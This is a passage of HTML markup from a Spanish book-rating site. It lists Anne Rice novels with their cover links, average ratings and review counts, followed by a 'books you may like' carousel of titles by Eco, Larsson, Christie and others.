					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-momia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466617772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 81 votos"
							     							     
							     data-id="13762"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-momia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-momia"><span>LA MOMIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cantico-de-sangre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257348965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 50 votos"
							     							     
							     data-id="3079"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cantico-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cantico-de-sangre"><span>CÁNTICO DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-lestat">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1429796812.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 22 votos"
							     							     
							     data-id="128332"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-lestat#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-lestat"><span>EL PRÍNCIPE LESTAT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-reina-de-los-condenados-cronicas-vampiricas-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257348622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 229 votos"
							     							     
							     data-id="12533"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-reina-de-los-condenados-cronicas-vampiricas-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-reina-de-los-condenados-cronicas-vampiricas-iii"><span>LA REINA DE LOS COND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/taltos-las-brujas-de-mayfair-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266087295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 64 votos"
							     							     
							     data-id="13760"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/taltos-las-brujas-de-mayfair-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/taltos-las-brujas-de-mayfair-iii"><span>TALTOS. Las brujas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-sirviente-de-los-huesos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318575620.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 24 votos"
							     							     
							     data-id="37541"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-sirviente-de-los-huesos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-sirviente-de-los-huesos"><span>EL SIRVIENTE DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-del-diablo-las-brujas-de-mayfair-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266087643.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 68 votos"
							     							     
							     data-id="23388"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-del-diablo-las-brujas-de-mayfair-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-del-diablo-las-brujas-de-mayfair-ii"><span>LA VOZ DEL DIABLO. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sangre-y-oro-cronicas-vampiricas-viii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302440004.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 59 votos"
							     							     
							     data-id="3085"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sangre-y-oro-cronicas-vampiricas-viii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sangre-y-oro-cronicas-vampiricas-viii"><span>SANGRE Y ORO. Crónic...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ladron-de-cuerpos-cronicas-vampiricas-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466617864.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 115 votos"
							     							     
							     data-id="13763"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ladron-de-cuerpos-cronicas-vampiricas-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ladron-de-cuerpos-cronicas-vampiricas-iv"><span>EL LADRÓN DE CUERPOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/the-wolf-gift">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1332928323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 10 votos"
							     							     
							     data-id="107116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/the-wolf-gift#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/the-wolf-gift"><span>THE WOLF GIFT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/armand-el-vampiro-cronicas-vampiricas-vi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302444422.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 106 votos"
							     							     
							     data-id="3078"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/armand-el-vampiro-cronicas-vampiricas-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/armand-el-vampiro-cronicas-vampiricas-vi"><span>ARMAND, EL VAMPIRO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memnoch-el-diablo-cronicas-vampiricas-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302440222.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 87 votos"
							     							     
							     data-id="13761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/memnoch-el-diablo-cronicas-vampiricas-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/memnoch-el-diablo-cronicas-vampiricas-v"><span>MEMNOCH EL DIABLO. C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-prueba-del-angel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1305798989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 16 votos"
							     							     
							     data-id="34676"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-prueba-del-angel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-prueba-del-angel"><span>LA PRUEBA DEL ÁNGEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pandora">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496546035.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 81 votos"
							     							     
							     data-id="3086"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/pandora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/pandora"><span>PANDORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vittorio-el-vampiro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496546844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 63 votos"
							     							     
							     data-id="3083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vittorio-el-vampiro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vittorio-el-vampiro"><span>VITTORIO EL VAMPIRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-don-del-lobo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1345706931.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 18 votos"
							     							     
							     data-id="109771"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-don-del-lobo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-don-del-lobo"><span>EL DON DEL LOBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/merrick-cronicas-vampiricas-vii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302444250.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 68 votos"
							     							     
							     data-id="3084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/merrick-cronicas-vampiricas-vii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/merrick-cronicas-vampiricas-vii"><span>MERRICK. Crónicas Va...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-lobos-del-invierno">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466602235_04_m.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 6 votos"
							     							     
							     data-id="123195"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-lobos-del-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-lobos-del-invierno"><span>LOS LOBOS DEL INVIER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/violin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295266306.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 14 votos"
							     							     
							     data-id="31841"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/violin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/violin"><span>VIOLÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-mesias-el-nino-judio">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466630030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 27 votos"
							     							     
							     data-id="4263"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-mesias-el-nino-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-mesias-el-nino-judio"><span>EL MESÍAS. El niño j...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.945 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.318 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			342 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dracula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.013 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-padrino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.187 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
